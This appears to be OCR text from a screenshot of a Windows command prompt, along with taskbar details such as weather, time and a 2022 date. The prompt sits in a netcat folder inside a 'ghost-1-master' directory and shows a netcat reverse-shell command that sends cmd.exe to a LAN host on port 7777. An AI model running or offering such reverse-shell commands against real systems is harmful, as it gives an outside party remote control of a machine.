 Command Prompt - nc.exe  192.168.0.110 7777 -e cmd.exe
C:\Users\lenovo\Desktop\ghost-1-master\netcat-1.11>nc.exe 192.168.0.110 7777 -e cmd.exe
Type here to search
34°C
ENG
19:04
23-09-2022